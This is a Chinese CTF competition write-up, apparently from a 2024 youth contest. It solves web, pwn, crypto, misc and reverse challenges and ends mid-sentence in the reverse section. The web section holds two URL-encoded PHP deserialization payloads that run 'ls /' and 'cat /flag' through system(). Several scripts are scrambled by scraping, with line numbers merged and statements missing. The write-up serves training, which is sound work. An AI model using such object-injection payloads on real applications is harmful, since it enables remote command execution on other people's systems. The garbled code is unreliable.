

payload1: 1 username=O%3A2%3A%22wo%22%3A3%3A%7Bs%3A3%3A%22sex%22%3BO%3A3%3A%22shi%22%3A2%3A%7Bs%3A4%3A%22next%22%3BO%3A4%3A%22Demo%22%3A1%3A%7Bs%3A1%3A%22a%22%3BN%3B%7Ds%3A4%3A%22pass%22%3Bs%3A4%3A%22ls+%2F%22%3B%7Ds%3A3%3A%22age%22%3BN%3Bs%3A9%3A%22intention%22%3BN%3B%7D&password=system
payload2: 1 username=O%3A2%3A%22wo%22%3A3%3A%7Bs%3A3%3A%22sex%22%3BO%3A3%3A%22shi%22%3A2%3A%7Bs%3A4%3A%22next%22%3BO%3A4%3A%22Demo%22%3A1%3A%7Bs%3A1%3A%22a%22%3BN%3B%7Ds%3A4%3A%22pass%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A3%3A%22age%22%3BN%3Bs%3A9%3A%22intention%22%3BN%3B%7D&password=system


Pwn1_简单的数学题解题步骤: 脚本: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 def equation (x ):return x**10 + 2 **10 - 4 *x - 6131066258749 def solve_equation ():0.0001 0 10000 2 while abs (equation(guess)) >= epsilon:if equation(guess) < 0 :else :2 return guessprint ("方程的解为:" , result)
输出:
Crypto1_解个方程解题步骤: 一道非常简单的rsa,根据qep的值求出即可
exp: 1 2 3 4 5 6 7 8 import gmpy2 e = 65537 p = 68704788829867877593229218213522454713 q = 233739295798272192230668302391202225501 phi = (p-1 )*(q-1 )d = gmpy2.invert(e, phi)print (d)
Crypto2_Ez_log解题步骤: 超级经典的dlp问题,网上好多脚本是python跑的时间比较长,可以用sage自带的函数解题
exp: 1 2 3 4 5 6 7 8 9 10 11 from Crypto.Util.number import *d =discrete_log(h,mod(g,p))print (d)print (long_to_bytes(d))

Crypto3_四重解密解题步骤: 1.压缩包有个密码,直接盲猜是qsnctf,果然对了

3.第三层有个key猜测是维吉尼亚:

4.最后一层随波逐流直接出:
Misc1_CTFer Revenge解题步骤: 赛博厨子逆序一下得到zip包,然后执行脚本去掉前8字符: 1 2 3 4 5 6 7 8 with open ("download.txt" , "r" , encoding="utf-8" ) as f:lines = f.readlines()with open ("out1.txt" , "w" , encoding="utf-8" ) as f:for line in lines :line [8 :].replace (" " , "" )write (new_line)
然后再处理一下: 1 2 3 4 5 6 7 8 with open ("out1.txt" , "r" , encoding="utf-8" ) as f:lines = f.readlines()with open ("out2.txt" , "w" , encoding="utf-8" ) as f:for line in lines :line [:32 ].rstrip('' )write (new_line)
提示数字和小写字符
图片上得到flag: 1 qsnctf {b414e3e3a6449ddba0997db259203eb7}
Misc2_小光的答案之书解题步骤: 签到题
圣堂武士密码
帖子密码:life
关注公众号:中学生CTF,关键词:青少年CTF2024
得到flag

Reverse1_来打CS咯解题步骤: 最早我以为会是tls回调函数,调试了半天没看出来有什么。

拖进IDA看一下


看着很乱,但是回去看题目描述感觉像是需要CS上线所以干脆直接看他都有什么行为


发现其连接到这个地址: